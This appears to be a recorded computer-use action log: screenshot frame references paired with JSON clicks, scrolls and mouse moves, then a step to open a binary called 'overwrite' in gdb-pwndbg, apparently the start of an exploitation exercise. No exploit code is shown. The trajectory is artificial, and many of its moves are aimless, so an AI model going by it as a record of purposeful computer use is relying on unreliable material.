
{"action": "double_click", "coordinate": [52, 462]}

{"action": "double_click", "coordinate": [336, 470]}

{"action": "left_click", "coordinate": [730, 179]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [471, 335]}

{"action": "mouse_move", "coordinate": [491, 319]}

{"action": "right_click", "coordinate": [756, 223]}

{"action": "mouse_move", "coordinate": [850, 369]}

{"action": "mouse_move", "coordinate": [775, 240]}

{"action": "mouse_move", "coordinate": [305, 378]}

{"action": "mouse_move", "coordinate": [198, 336]}

{"action": "mouse_move", "coordinate": [432, 255]}

{"action": "mouse_move", "coordinate": [335, 347]}

{"action": "mouse_move", "coordinate": [1061, 29]}

Step: Start gdb-pwndbg on overwrite, list functions, and disassemble main and do_input
{"action": "type", "text": "-pwndbg"}

{"action": "type", "text": "overwrite"}
